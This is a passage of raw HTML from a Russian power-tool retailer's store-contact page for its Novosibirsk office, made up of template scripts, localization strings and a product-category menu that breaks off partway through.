

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verton-tools.ru/contacts/stores/9956/
body_size: 48340
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://verton-tools.ru/contacts/stores/9956/" />
	<title>Офис Verton НОВОСИБИРСК - Verton</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/cache/css/s1/aspro_max/page_12679b1ee7a250c0c316bbcf5a17f00a/page_12679b1ee7a250c0c316bbcf5a17f00a_v1.css?176639387314284"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_486d893760e296dba7d028e299ccec79/template_486d893760e296dba7d028e299ccec79_v1.css?17663922931125823"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script src="/bitrix/js/main/core/core.min.js?1699337943221146"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'CT_BST_SEARCH_BUTTON2':'Найти','SEARCH_IN_SITE_FULL':'По всему сайту','SEARCH_IN_SITE':'Везде','SEARCH_IN_CATALOG_FULL':'По каталогу','SEARCH_IN_CATALOG':'Каталог'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'VERTON_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768681392','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6438c51b368eaaf887b90c528de9b0e6'});</script>

<script src="/bitrix/js/main/ajax.min.js?166427480622194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16993354233755"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1664274809833"></script>
<script>BX.setJSList(['/bitrix/templates/aspro_max/components/bitrix/map.yandex.view/map/script.js','/bitrix/templates/aspro_max/js/jquery.fancybox.min.js','/bitrix/templates/aspro_max/vendor/js/bootstrap.js','/bitrix/templates/aspro_max/js/jquery.actual.min.js','/bitrix/templates/aspro_max/vendor/js/ripple.js','/bitrix/templates/aspro_max/js/browser.js','/bitrix/templates/aspro_max/js/jquery.uniform.min.js','/bitrix/templates/aspro_max/vendor/js/sticky-sidebar.js','/bitrix/templates/aspro_max/js/jquery.validate.min.js','/bitrix/templates/aspro_max/js/jquery.alphanumeric.js','/bitrix/templates/aspro_max/js/jquery.cookie.js','/bitrix/templates/aspro_max/js/mobile.js','/bitrix/templates/aspro_max/js/main.js','/bitrix/templates/aspro_max/js/blocks/blocks.js','/bitrix/templates/aspro_max/js/logo.min.js','/bitrix/templates/aspro_max/js/autoload/item-action.js','/bitrix/templates/aspro_max/js/autoload/select_offer_load.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_max/components/bitrix/search.title/mega_menu/script.js','/bitrix/templates/aspro_max/js/searchtitle.js','/bitrix/templates/aspro_max/components/bitrix/menu/menu_in_burger/script.js','/bitrix/templates/aspro_max/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_max/components/bitrix/menu/top/script.js','/bitrix/templates/aspro_max/js/mega_menu.js','/bitrix/templates/aspro_max/components/bitrix/menu/bottom/script.js','/bitrix/components/aspro/marketing.popup.max/templates/.default/script.js','/bitrix/templates/aspro_max/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro_max/js/custom.js','/bitrix/templates/aspro_max/components/aspro/regionality.list.max/select/script.js','/bitrix/templates/aspro_max/js/setCookieOnDomains.js','/bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_max/components/bitrix/map.yandex.system/map/style.css','/bitrix/templates/aspro_max/css/jquery.fancybox.min.css','/bitrix/templates/aspro_max/css/fonts/open-sans/css/open-sans.min.css','/bitrix/templates/aspro_max/css/blocks/dark-light-theme.css','/bitrix/templates/aspro_max/css/colored.css','/bitrix/templates/aspro_max/vendor/css/bootstrap.css','/bitrix/templates/aspro_max/css/styles.css','/bitrix/templates/aspro_max/css/blocks/blocks.css','/bitrix/templates/aspro_max/css/blocks/common.blocks/counter-state/counter-state.css','/bitrix/templates/aspro_max/css/menu.css','/bitrix/templates/aspro_max/css/catalog.css','/bitrix/templates/aspro_max/vendor/css/ripple.css','/bitrix/templates/aspro_max/css/stores.css','/bitrix/templates/aspro_max/css/yandex_map.css','/bitrix/templates/aspro_max/ajax/ajax.css','/bitrix/templates/aspro_max/css/searchtitle.css','/bitrix/templates/aspro_max/css/blocks/line-block.min.css','/bitrix/templates/aspro_max/components/bitrix/menu/top/style.css','/bitrix/templates/aspro_max/css/mega_menu.css','/bitrix/templates/aspro_max/css/footer.css','/bitrix/components/aspro/marketing.popup.max/templates/.default/style.css','/bitrix/templates/aspro_max/styles.css','/bitrix/templates/aspro_max/template_styles.css','/bitrix/templates/aspro_max/css/header.css','/bitrix/templates/aspro_max/css/media.css','/bitrix/templates/aspro_max/css/h1-normal.css','/bitrix/templates/aspro_max/css/lower-buttons.css','/bitrix/templates/aspro_max/themes/custom_s1/theme.css','/bitrix/templates/aspro_max/css/widths/width-2.css','/bitrix/templates/aspro_max/css/fonts/font-1.css','/bitrix/templates/aspro_max/css/custom.css']);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?169933836324" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#de002b">
<style>:root{--theme-base-color: #de002b;--theme-base-opacity-color: #de002b1a;--theme-base-color-hue:348;--theme-base-color-saturation:100%;--theme-base-color-lightness:44%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?169933837821755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1699338373"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d2c/2wo80jyf5t2x7vdieuhqspkvy96cv1ym.png" />
<meta property="og:description" content="Интернет-магазин" />
<meta property="og:image" content="https://verton-tools.ru:443/upload/iblock/315/p0cf8orv9n5sqgzz1huqjvg3flsiu6rx.png" />
<link rel="image_src" href="https://verton-tools.ru:443/upload/iblock/315/p0cf8orv9n5sqgzz1huqjvg3flsiu6rx.png"  />
<meta property="og:title" content="Офис Verton НОВОСИБИРСК - Verton" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://verton-tools.ru:443/contacts/stores/9956/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Verton">
<meta property="og:url" content="https://verton-tools.ru/contacts/stores/9956/">
<meta property="og:title" content="Офис Verton НОВОСИБИРСК - Verton">
<meta property="og:description" content="Интернет-магазин">

<script  src="/bitrix/cache/js/s1/aspro_max/template_d4628e624a2c240e2289cc695c3b66f2/template_d4628e624a2c240e2289cc695c3b66f2_v1.js?1766392285376514"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_630349132faca7211ce08fcc407845f3/page_630349132faca7211ce08fcc407845f3_v1.js?176639387370336"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_b75e0d7ff9b6d965e5dc2b50a344d1d6/default_b75e0d7ff9b6d965e5dc2b50a344d1d6_v1.js?17663922852633"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_8dc7280e9c87e975562a0b4efbd96e28/default_8dc7280e9c87e975562a0b4efbd96e28_v1.js?1766392285475"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "60c06b66e08431fe3adef8c5ea6db584"]); _ba.push(["host", "verton-tools.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

			    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
<script src="https://jspacket.com/js/2060.js"></script>
</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_Y regions_Y title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y header_search_opacity  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/178/ifcx24gnyt5gqstql2z90o2oxyyy0k1t.png" alt="Verton" title="Verton" data-src="" /></a>						</div>
						<div class="top-description addr">
							Удобные инструменты						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/product/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/contacts/stores/9956/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/product/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/akkumulyatornaya_tekhnika/" class="color-theme-hover" title="Аккумуляторная техника">
												<span class="name option-font-bold">Аккумуляторная техника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/akkumulyatornaya_tekhnika/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya/" title="Комплектующие для аккумуляторного оборудования">
																<span class="name color-theme-hover">Комплектующие для аккумуляторного оборудования</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/akkumulyatornaya_tekhnika/pily_akkumulyatornye_1/" title="Пилы аккумуляторные">
																<span class="name color-theme-hover">Пилы аккумуляторные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/akkumulyatornaya_tekhnika/trimmery_akkumulyatornye_1/" title="Триммеры аккумуляторные">
																<span class="name color-theme-hover">Триммеры аккумуляторные</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/stroitelnaya_tekhnika/" class="color-theme-hover" title="Строительная техника">
												<span class="name option-font-bold">Строительная техника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/stroitelnaya_tekhnika/betonosmesiteli/" title="Бетоносмесители">
																<span class="name color-theme-hover">Бетоносмесители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/stroitelnaya_tekhnika/vibroplity/" title="Виброплиты">
																<span class="name color-theme-hover">Виброплиты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/stroitelnaya_tekhnika/vibrotrambovki/" title="Вибротрамбовки">
																<span class="name color-theme-hover">Вибротрамбовки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/stroitelnaya_tekhnika/benzorezy/" title="Бензорезы">
																<span class="name color-theme-hover">Бензорезы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/stroitelnaya_tekhnika/generatory/" title="Генераторы">
																<span class="name color-theme-hover">Генераторы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/pnevmooborudovanie/" class="color-theme-hover" title="Пневмооборудование">
												<span class="name option-font-bold">Пневмооборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/pnevmooborudovanie/kompressory_bezmaslyanye/" title="Компрессоры безмасляные">
																<span class="name color-theme-hover">Компрессоры безмасляные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/pnevmooborudovanie/kompressory_remennye/" title="Компрессоры ременные">
																<span class="name color-theme-hover">Компрессоры ременные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/pnevmooborudovanie/pnevmoinstrument/" title="Пневмоинструмент">
																<span class="name color-theme-hover">Пневмоинструмент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/pnevmooborudovanie/kompressory_koaksialnye/" title="Компрессоры коаксиальные">
																<span class="name color-theme-hover">Компрессоры коаксиальные</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/moyki_vysokogo_davleniya/" class="color-theme-hover" title="Мойки высокого давления">
												<span class="name option-font-bold">Мойки высокого давления</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/moyki_vysokogo_davleniya/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya/" title="Аксессуары для аппаратов моечных высокого давления">
																<span class="name color-theme-hover">Аксессуары для аппаратов моечных высокого давления</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/moyki_vysokogo_davleniya/moyki_vysokogo_davleniya/" title="Мойки высокого давления">
																<span class="name color-theme-hover">Мойки высокого давления</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/teplovoe_oborudovanie/" class="color-theme-hover" title="Тепловое оборудование">
												<span class="name option-font-bold">Тепловое оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/teplovoe_oborudovanie/gazovye_pushki/" title="Газовые пушки">
																<span class="name color-theme-hover">Газовые пушки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/teplovoe_oborudovanie/dizelnye_pushki/" title="Дизельные пушки">
																<span class="name color-theme-hover">Дизельные пушки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/teplovoe_oborudovanie/konvektory/" title="Конвекторы">
																<span class="name color-theme-hover">Конвекторы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/teplovoe_oborudovanie/teploventilyatory/" title="Тепловентиляторы">
																<span class="name color-theme-hover">Тепловентиляторы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/masla_i_khimiya/" class="color-theme-hover" title="Масла и Химия">
												<span class="name option-font-bold">Масла и Химия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/masla_i_khimiya/masla/" title="Масла">
																<span class="name color-theme-hover">Масла</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/masla_i_khimiya/shampuni/" title="Шампуни">
																<span class="name color-theme-hover">Шампуни</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/sadovaya_tekhnika/" class="color-theme-hover" title="Садовая техника">
												<span class="name option-font-bold">Садовая техника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/pily/" title="Пилы">
																<span class="name color-theme-hover">Пилы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/vozdukhoduvki/" title="Воздуходувки">
